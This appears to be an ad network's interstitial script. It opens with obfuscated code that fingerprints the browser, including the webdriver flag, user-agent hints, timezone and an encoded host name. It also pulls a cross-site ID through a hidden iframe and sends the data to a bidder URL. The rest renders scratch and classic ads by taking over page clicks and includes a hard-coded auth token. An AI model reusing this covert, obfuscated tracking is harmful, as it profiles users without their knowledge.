        (function(_0x199c23,_0xa924c7){const _0x888725=a0_0x1189,_0x24095d=_0x199c23();while(!![]){try{const _0x343878=parseInt(_0x888725(0x10b))/0x1+-parseInt(_0x888725(0x125))/0x2+parseInt(_0x888725(0x117))/0x3*(parseInt(_0x888725(0x121))/0x4)+-parseInt(_0x888725(0x10e))/0x5+-parseInt(_0x888725(0x153))/0x6+-parseInt(_0x888725(0x147))/0x7*(parseInt(_0x888725(0x127))/0x8)+parseInt(_0x888725(0x10d))/0x9*(parseInt(_0x888725(0x10c))/0xa);if(_0x343878===_0xa924c7)break;else _0x24095d['push'](_0x24095d['shift']());}catch(_0x4cb226){_0x24095d['push'](_0x24095d['shift']());}}}(a0_0x3149,0x1b6ff));function a0_0x1189(_0x1dde95,_0x35ec99){const _0x687eca=a0_0x3149();return a0_0x1189=function(_0xd2028b,_0x195271){_0xd2028b=_0xd2028b-0x107;let _0x3149e0=_0x687eca[_0xd2028b];return _0x3149e0;},a0_0x1189(_0x1dde95,_0x35ec99);}function a0_0x3149(){const _0x407017=['top','1645984hMDeWo',';\x20Secure;\x20Max-Age=3600;\x20SameSite=None;\x20Path=/','&t=','charCodeAt','&a=','uidUrl','&o=','getCookies','&l=','&m=','onerror','cookieEnabled','now','&k=','body','self','cookies','src','history','&u=','(((.+)+)+)+$','getTime','get','then','location','map','search','&d=','join','constructor','&f=','apply','7GSKlCZ','adScoreApiKey','script','model','&r=','Cannot\x20load\x20script\x20','head','&n=','cookie','&err=unknown','fromCharCode','text/javascript','130230RQfYCN','&j=','getHighEntropyValues','mobile','createElement','type','data','message','&err=','118347RmovnE','4235810KNPIEu','9KmvHWu','1065490zPEjmF','navigator','&e=','&c=','onload','platformVersion','getTimezoneOffset','avxUserData-','&i=','183KTRdgQ','appendChild','toString','isNewUser','&s=','userAgentData','none','display','bidderUrl','fullVersionList','4552EEFmRC','style','split','hostname','116824YBsKrd'];a0_0x3149=function(){return _0x407017;};return a0_0x3149();}const foo=(function(){const _0x1d7815=a0_0x1189,_0x31f61f=(function(){let _0x182727=!![];return function(_0x3a73c7,_0x2c730a){const _0x5755d4=_0x182727?function(){const _0x12e614=a0_0x1189;if(_0x2c730a){const _0xd58aae=_0x2c730a[_0x12e614(0x146)](_0x3a73c7,arguments);return _0x2c730a=null,_0xd58aae;}}:function(){};return _0x182727=![],_0x5755d4;};}()),_0x7a1986=_0x31f61f(this,function(){const _0x2bc96e=a0_0x1189;return _0x7a1986['toString']()[_0x2bc96e(0x141)](_0x2bc96e(0x13b))[_0x2bc96e(0x119)]()[_0x2bc96e(0x144)](_0x7a1986)['search'](_0x2bc96e(0x13b));});_0x7a1986();let _0x47d521=[],_0x20a816=[],_0x3e1735=new Date()[_0x1d7815(0x13c)]();function _0x18a30e(){const _0x241e60=_0x1d7815;try{_0x47d521[0x1]=window[_0x241e60(0x136)]!==window[_0x241e60(0x126)];}catch(_0x5d74b0){_0x20a816[0x1]=0x1;}}function _0x339f3a(){const _0x3721a1=_0x1d7815;try{_0x47d521[0x2]=navigator[_0x3721a1(0x132)];}catch(_0x194ad6){_0x20a816[0x2]=0x1;}}function _0x2ace5c(){const _0x11c036=_0x1d7815;try{_0x47d521[0x3]=window[_0x11c036(0x139)]['length'];}catch(_0x5b86d7){_0x20a816[0x3]=0x1;}}function _0x1a1cb4(){const _0x19bab0=_0x1d7815;try{_0x47d521[0x4]=window[_0x19bab0(0x10f)]['webdriver'];}catch(_0x2ec07f){_0x20a816[0x4]=0x1;}}function _0x257ff7(){const _0x49b095=_0x1d7815;try{_0x47d521[0x5]=new Date()[_0x49b095(0x114)]()+_0x3e1735;}catch(_0x31935a){_0x20a816[0x5]=0x1;}}function _0x274fc5(){try{_0x47d521[0x6]='';}catch(_0x40ced2){_0x20a816[0x6]=0x1;}}function _0x3341a3(){try{_0x47d521[0x7]=_0x3e1735;}catch(_0x333160){_0x20a816[0x7]=0x1;}}function _0x46e2a4(){const _0x97258d=_0x1d7815;try{_0x47d521[0x8]='',_0x47d521[0x9]='',_0x47d521[0xa]='',_0x47d521[0xb]='',_0x47d521[0xc]='';if(navigator[_0x97258d(0x11c)])return navigator[_0x97258d(0x11c)][_0x97258d(0x155)]([_0x97258d(0x14a),'platform',_0x97258d(0x156),_0x97258d(0x113),_0x97258d(0x120)])[_0x97258d(0x13e)](_0x21fafb=>{const _0x5d0f2d=_0x97258d;_0x47d521[0x8]=encodeURIComponent(_0x21fafb[_0x5d0f2d(0x14a)]),_0x47d521[0x9]=encodeURIComponent(_0x21fafb['platform']),_0x47d521[0xa]=encodeURIComponent(_0x21fafb[_0x5d0f2d(0x113)]),_0x47d521[0xb]=encodeURIComponent(_0x21fafb[_0x5d0f2d(0x156)]),_0x47d521[0xc]=encodeURIComponent(JSON['stringify'](_0x21fafb[_0x5d0f2d(0x120)]));});}catch(_0x51cbfd){_0x20a816[0x8]=0x1,_0x20a816[0x9]=0x1,_0x20a816[0xa]=0x1,_0x20a816[0xb]=0x1,_0x20a816[0xc]=0x1;}return Promise['resolve'](![]);}function _0x23a5d8(){const _0x4c4bba=_0x1d7815;try{let _0x190a3b=window[_0x4c4bba(0x13f)]['host'],_0x18c877=_0x190a3b[_0x4c4bba(0x123)]('')[_0x4c4bba(0x140)](_0x290941=>String[_0x4c4bba(0x151)](_0x290941[_0x4c4bba(0x12a)](0x0)+0x3))[_0x4c4bba(0x143)]('');_0x47d521[0xd]=encodeURIComponent(_0x18c877);}catch(_0x41691b){_0x20a816[0xd]=0x1;}}function _0xffdfc5(_0x4f74a7,_0x2bc8f0){return new Promise(_0x121f13=>{try{if(!_0x4f74a7){_0x47d521[0x11]=0x0,_0x121f13(!![]);return;}_0x2dd1d9('https://c.adsco.re',_0x23d1a8=>{if(_0x23d1a8){_0x20a816[0x11]=0x2,_0x121f13(!![]);return;}else AdscoreInit(_0x4f74a7,{'sub_id':_0x2bc8f0,'callback':function(_0x5a3f07){_0x5a3f07['error']?_0x20a816[0x11]=0x1:_0x47d521[0x11]=encodeURIComponent(_0x5a3f07['signature']),_0x121f13(!![]);}});});}catch(_0x4549e2){_0x20a816[0x11]=0x1,_0x121f13(![]);}});}function _0x330fe4(_0x2c53ad,_0x3e7a15){return new Promise(_0x426036=>{const _0x3db1b1=a0_0x1189;_0x47d521[0xe]='',_0x20a816[0xe]=0x9;const _0xa6a4bb=performance['now']();!_0x2c53ad&&(_0x20a816[0xe]=0x0,_0x426036(!![]));const _0x2a8295=setTimeout(()=>{_0x20a816[0xe]=0x2,_0x426036(![]);},_0x3e7a15);try{const _0x4e4de3=new URL(_0x2c53ad)[_0x3db1b1(0x124)],_0x26d27f=_0x3db1b1(0x115)+_0x4e4de3,_0x2eab2e=new Map(document[_0x3db1b1(0x14f)][_0x3db1b1(0x123)](';\x20')['map'](_0x515b8c=>_0x515b8c[_0x3db1b1(0x123)](/=(.*)/s))),_0x3f4568=_0x2eab2e[_0x3db1b1(0x13d)](_0x26d27f);if(_0x3f4568)_0x47d521[0xe]=_0x3f4568,_0x20a816[0xe]=0x0,_0x426036(!![]);else{const _0x2473e2=document[_0x3db1b1(0x157)]('iframe');_0x2473e2[_0x3db1b1(0x122)][_0x3db1b1(0x11e)]=_0x3db1b1(0x11d),_0x2473e2[_0x3db1b1(0x138)]=_0x2c53ad,_0x2473e2[_0x3db1b1(0x112)]=()=>{const _0x2aa58f=_0x3db1b1;_0x2473e2['contentWindow']['postMessage'](_0x2aa58f(0x12e),_0x2c53ad);},window['addEventListener'](_0x3db1b1(0x109),_0x30609b=>{const _0x572179=_0x3db1b1,_0x1c742e=new URL(_0x2c53ad)[_0x572179(0x124)],_0x3103e4=new URL(_0x30609b['origin'])['hostname'];if(_0x1c742e===_0x3103e4){clearTimeout(_0x2a8295),_0x47d521[0xe]=encodeURIComponent(_0x30609b[_0x572179(0x108)][_0x572179(0x137)]),document[_0x572179(0x14f)]=_0x26d27f+'='+_0x47d521[0xe]+_0x572179(0x128);const _0x539050=performance[_0x572179(0x133)]()-_0xa6a4bb;_0x47d521[0xf]=_0x539050,_0x30609b[_0x572179(0x108)]['isNewUser']!=null&&(_0x47d521[0x10]=_0x30609b[_0x572179(0x108)][_0x572179(0x11a)]?0x1:0x0),_0x20a816[0xe]=0x0,_0x426036(!![]);}}),document[_0x3db1b1(0x135)]['appendChild'](_0x2473e2);}}catch(_0x24ccb3){_0x20a816[0xe]=0x1,_0x426036(![]);}});}function _0x2550a2(_0x19f4c9){if(null==_0x19f4c9)return 0x0;return _0x19f4c9;}function _0x1fef33(){return''+_0x2550a2(_0x20a816[0x0])+_0x2550a2(_0x20a816[0x1])+_0x2550a2(_0x20a816[0x2])+_0x2550a2(_0x20a816[0x3])+_0x2550a2(_0x20a816[0x4])+_0x2550a2(_0x20a816[0x5])+_0x2550a2(_0x20a816[0x6])+_0x2550a2(_0x20a816[0x7])+_0x2550a2(_0x20a816[0x8])+_0x2550a2(_0x20a816[0x9])+_0x2550a2(_0x20a816[0xa])+_0x2550a2(_0x20a816[0xb])+_0x2550a2(_0x20a816[0xc])+_0x2550a2(_0x20a816[0xd])+_0x2550a2(_0x20a816[0xe])+_0x2550a2(_0x20a816[0x11]);}function _0x2dd1d9(_0x2c46ee,_0x49bef0){const _0x3e7662=_0x1d7815,_0x1ee39f=document[_0x3e7662(0x157)](_0x3e7662(0x149));_0x1ee39f[_0x3e7662(0x138)]=_0x2c46ee,_0x1ee39f[_0x3e7662(0x107)]=_0x3e7662(0x152),_0x1ee39f[_0x3e7662(0x112)]=()=>{if(_0x49bef0)_0x49bef0();},_0x1ee39f[_0x3e7662(0x131)]=()=>{const _0x479532=_0x3e7662;if(_0x49bef0)_0x49bef0(_0x479532(0x14c)+_0x2c46ee);},document[_0x3e7662(0x14d)][_0x3e7662(0x118)](_0x1ee39f);}function _0xa90aa5(_0x38f5b1){const _0x5a02e9=_0x1d7815;try{_0x38f5b1+=_0x5a02e9(0x12b)+0x1,_0x38f5b1+=_0x5a02e9(0x111)+_0x47d521[0x1],_0x38f5b1+=_0x5a02e9(0x142)+_0x47d521[0x2],_0x38f5b1+=_0x5a02e9(0x110)+_0x47d521[0x3],_0x38f5b1+=_0x5a02e9(0x145)+_0x47d521[0x4],_0x38f5b1+='&g='+_0x47d521[0x5],_0x38f5b1+='&h='+_0x47d521[0x6],_0x38f5b1+=_0x5a02e9(0x116)+_0x47d521[0x7],_0x38f5b1+=_0x5a02e9(0x154)+_0x47d521[0x8],_0x38f5b1+=_0x5a02e9(0x134)+_0x47d521[0x9],_0x38f5b1+=_0x5a02e9(0x12f)+_0x47d521[0xa],_0x38f5b1+=_0x5a02e9(0x130)+_0x47d521[0xb],_0x38f5b1+=_0x5a02e9(0x14e)+_0x47d521[0xc],_0x38f5b1+=_0x5a02e9(0x12d)+_0x47d521[0xd],_0x38f5b1+=_0x5a02e9(0x13a)+_0x47d521[0xe],_0x47d521[0xf]!=null&&(_0x38f5b1+=_0x5a02e9(0x129)+Math['floor'](_0x47d521[0xf])),_0x47d521[0x10]!=null&&(_0x38f5b1+=_0x5a02e9(0x14b)+_0x47d521[0x10]),_0x47d521[0x11]!=null&&(_0x38f5b1+=_0x5a02e9(0x11b)+_0x47d521[0x11]),_0x38f5b1+=_0x5a02e9(0x10a)+_0x1fef33();}catch(_0x9b2b03){_0x38f5b1+=_0x5a02e9(0x150);}return _0x38f5b1;}return{'call':function(_0x4b5305){const _0x1241f0=_0x1d7815,_0x7c179d=_0x4b5305['timeout'],_0xd6c5fa=_0x4b5305[_0x1241f0(0x11f)],_0x7845b1=_0x4b5305['callback'],_0x6545da=_0x4b5305[_0x1241f0(0x12c)],_0x4b7464=_0x4b5305[_0x1241f0(0x148)],_0x45316b=_0x4b5305['adScoreSubId'];_0x18a30e(),_0x339f3a(),_0x2ace5c(),_0x1a1cb4(),_0x257ff7(),_0x274fc5(),_0x3341a3(),_0x23a5d8(),Promise['all']([_0x330fe4(_0x6545da,_0x7c179d),_0x46e2a4(),_0xffdfc5(_0x4b7464,_0x45316b)])[_0x1241f0(0x13e)](_0x2816e4=>{_0x7845b1(_0xa90aa5(_0xd6c5fa));});}};}());

        foo.call({
            timeout: 500,
            bidderUrl: this.bidderUrl,
            callback: function(url) {
               that.bidderCall(function (bidderResponse) {
                   that.renderInterstitial(bidderResponse);
               }, function () {
                   that.renderInterstitialBidderCall();
               }, url);
            },
            uidUrl: this.uidUrl,
            adScoreApiKey: this.adScoreApiKey,
            adScoreSubId: this.adScoreSubId
        });
    }

    bidderCall(renderInterstitial, renderInterstitialBidderCall, bidderUrl) {
        let that = this;

        let initObject = {
            method: 'GET'
        };

        let userRequest = new Request(bidderUrl, initObject);

        fetch(userRequest).then(function (response) {
            if (response.status === 200) {
                that.bidderEnabled = true
                return response.json().then(data => {
                    renderInterstitial(data.units[0]);
                });
            } else {
                if (that.debug) {
                    console.log('Response code not valid [' + response.status + ']');
                }

                setTimeout(function () {
                    that.renderInterstitialBidderCall();
                }, that.retryBidderTimeout);
            }
        })
        .catch(function () {
            setTimeout(function () {
                that.renderInterstitialBidderCall();
            }, that.retryBidderTimeout);

            if (that.debug) {
                console.log('Connection error on bidder call [https://diclotrans.com/pick?id=15644&auth=e42ef1b336fa4f36ec0d16dce980311f1a11d7bb]');
            }
        })
    }

    renderInterstitial(bidderResponse) {
        let that = this

        let imgUrls = {}
        if (bidderResponse.type === "ADV_INTERSTITIAL_CLASSIC") {
            imgUrls = {
                1: bidderResponse.image_url
            }
            that.interstitial = new ClassicInt(that.countdown, bidderResponse.url, that.interstitialType, imgUrls, bidderResponse.pixel_codes, function(event){ that.closeHandler(that, event) })
        } else {
            imgUrls = {
                1: bidderResponse.image_url,
                2: bidderResponse.image_to_scratch_url
            }
            that.interstitial = new ScratchInt(that.countdown, bidderResponse.url, that.interstitialType, imgUrls, bidderResponse.pixel_codes, function(event){ that.closeHandler(that, event) })
        }

        if (this.capping === "time") {
            that.cookie.setCookie("time_int", Date.now())
        }

        that.isInInitialPhase = false
        that.showingInterstitial = true
    }

    interstitialTimeCappingNotification() {
        let that = this

        let lastInterstitialEpoch = parseInt(that.cookie.getCookie("time_int"))
        if (!isNaN(lastInterstitialEpoch)) {
            let epoch = Date.now()
            let difference = epoch - lastInterstitialEpoch

            if (difference >= that.frequencyMillis) {
                that.interstitialTimeCappingNotificationRender(0)
            } else {
                that.interstitialTimeCappingNotificationRender(that.frequencyMillis - difference)
            }
        } else {
            that.interstitialTimeCappingNotificationRender(that.initialDelayMillis)
        }
    }

    interstitialTimeCappingNotificationRender(delay) {
        let that = this

        setTimeout(function () {
            that.renderInterstitialBidderCall()
        }, delay)
    }

    interstitialClickCappingNotification(oneClick) {
        let that = this

        that.ctxWindow.document.onclick = function (event) {
            if (!that.showingInterstitial) {
                that.clickCount++
            }

            if (that.clickCount === that.clicks()) {
                if(that.bidderEnabled && !that.showingInterstitial){
                    that.bidderEnabled = false
                    that.resetClickCounter(that)
                    that.renderInterstitialBidderCall()
                }
            }
        }
    }

    clicks() {
        let that = this

        if (that.isInInitialPhase) {
            return that.initialClicks
        }
        return that.showAfterClicks
    }

    closeHandler(context, event) {
        let that = context

        that.showingInterstitial = false

        if (this.capping === "time") {
            that.interstitialTimeCappingNotificationRender(that.frequencyMillis)
        } else {
            that.resetClickCounter(this)
            event.stopPropagation()
        }
    }

    resetClickCounter(context) {
        let that = context
        that.clickCount = 0
    }
}

let interstitialRender = new InterstitialRender()
interstitialRender.init(window, {})
